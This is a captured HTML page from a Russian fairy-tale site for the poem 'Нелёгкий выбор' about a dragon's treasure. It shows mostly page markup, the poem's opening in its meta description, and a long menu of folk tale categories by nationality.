

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/shebzuxov-vladimir/7943-nelyogkij-vybor.html
body_size: 18094
content:
<!DOCTYPE html>
<html>
<head>
  <title>Нелёгкий выбор » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Иметь маловато, казаться вдруг стало, Сокровищ своих, излучающих свет. Копилось богатство, ни много, ни мало, Полжизни дракона, аж тысячу лет. Но все эти годы, века за веками, Кружил над д">
  <meta name="keywords" content="много, тысячу, дракон, Ночами, мечтания, драконом, Кружил, камень, старца, лучше, звезду, горящую, Глядел, веками, застывший, вдруг, стало, маловато, казаться, дракона">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
